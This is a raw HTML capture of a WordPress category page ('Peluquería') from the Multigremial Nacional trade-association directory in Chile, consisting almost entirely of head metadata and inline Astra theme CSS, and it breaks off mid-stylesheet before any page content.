

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multigremialnacional.cl/category/peluqueria/
body_size: 29076
content:
<!DOCTYPE html>
<html lang="es-CL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Peluquería &#8211; Directorio de gremios Multigremial Nacional</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Directorio de gremios Multigremial Nacional &raquo; Feed" href="https://multigremialnacional.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Directorio de gremios Multigremial Nacional &raquo; Feed de comentarios" href="https://multigremialnacional.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoría Directorio de gremios Multigremial Nacional &raquo; Peluquería" href="https://multigremialnacional.cl/category/peluqueria/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jet-menu-astra-css' href='https://multigremialnacional.cl/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.12' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://multigremialnacional.cl/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.5' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 